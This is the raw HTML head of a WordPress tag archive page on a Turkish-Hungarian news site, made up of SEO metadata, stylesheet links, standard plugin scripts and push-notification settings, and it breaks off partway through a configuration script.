

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/ura/
body_size: 40960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Ura | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/ura/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/ura/","url":"https://turkinfo.hu/tag/ura/","name":"Ura | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/ura/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/ura/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/08/ura.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/ura/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/ura/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/08/ura.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/08/ura.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/ura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Ura"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Ura etiket akışı" href="https://turkinfo.hu/tag/ura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"88bae806f4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/29003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=9C44E63308512501AD24A1292142583F');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
